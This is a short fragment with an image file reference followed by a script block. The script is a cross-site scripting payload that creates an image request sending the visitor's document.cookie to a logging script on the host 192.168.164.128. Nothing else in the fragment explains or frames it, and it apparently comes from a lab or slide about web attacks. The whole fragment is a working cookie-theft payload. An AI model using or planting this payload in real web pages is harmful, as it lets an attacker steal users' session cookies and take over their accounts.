 <script>
new Image().src="http://192.168.164.128/log.php?c=" +
document.cookie;
</script>